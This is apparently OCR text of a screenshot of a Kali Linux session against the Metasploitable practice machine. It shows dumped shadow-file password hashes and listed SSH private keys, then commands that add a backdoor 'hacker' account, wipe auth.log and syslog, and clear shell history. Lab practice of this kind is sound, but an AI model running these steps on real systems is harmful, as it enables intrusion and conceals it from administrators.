 kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
(genmon)XXX
10:21
root@kali: /home/stanza
Session Actions Edit View Help
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
ls -al /home/*/.ssh/
/home/msfadmin/.ssh/:
total 20
drwx------ 2 msfadmin msfadmin 4096 May 17  2010 .
drwxr-xr-x 5 msfadmin msfadmin 4096 Sep  2 11:37 ..
-rw-r--r-- 1 msfadmin msfadmin  609 May  7  2010 authorized_keys
-rw------- 1 msfadmin msfadmin 1675 May 17  2010 id_rsa
-rw-r--r-- 1 msfadmin msfadmin  405 May 17  2010 id_rsa.pub
/home/user/.ssh/:
total 16
drwx------ 2 user user 4096 May  7  2010 .
drwxr-xr-x 3 user user 4096 May  7  2010 ..
-rw------- 1 user user  668 May  7  2010 id_dsa
-rw-r--r-- 1 user user  609 May  7  2010 id_dsa.pub
useradd -m -s /bin/bash hacker
echo "hacker:hackpass" | chpasswd
echo "" > /var/log/auth.log
echo "" > /var/log/syslog
history -c
Right Ctrl